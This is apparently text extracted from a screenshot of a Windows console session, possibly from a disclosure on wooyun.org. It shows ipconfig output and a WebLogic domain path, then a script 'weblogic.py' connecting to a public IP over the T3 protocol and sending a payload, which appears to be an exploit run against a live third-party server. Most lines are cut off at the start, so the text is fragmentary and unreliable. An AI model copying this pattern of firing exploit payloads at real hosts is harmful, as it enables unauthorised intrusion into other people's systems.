 onfig
ndows IP Configuration
ernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.189
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
ernet adapter 本地连接 2:
Media State . . . . . . . . . . . : Media disconnected
\bea\user_projects\domains\aqbcj_domain>^Z
ng payload...
ers\KING\Desktop\tool>weblogic.py 203
cting to 203.187.166.86 port 80
ng "t3 12.2.1
5
000000
://us-l-breens:7001
ved "HELO"
ng payload...
ers\KING\Desktop\tool>
www.wooyun.org